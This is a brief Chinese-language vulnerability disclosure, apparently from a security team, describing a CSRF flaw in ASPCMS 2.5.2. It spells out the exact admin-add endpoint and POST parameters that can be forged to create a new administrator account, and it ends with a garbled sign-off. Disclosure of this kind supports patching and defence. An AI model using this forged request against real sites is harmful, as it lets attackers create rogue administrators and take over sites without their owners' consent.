 详细说明：
ASPCMS最新版2.5.2
CSRF添加管理员：
后台添加管理员的请求如下：
链接：http://10.65.203.100:90/admin_aspcms/_user/_Admin/AspCms_AdminAdd.asp?action=add
POST：GroupID=1&LoginName=111111&Password=111111&AdminDesc=111111&UserStatus=1
F 4OK
Security Team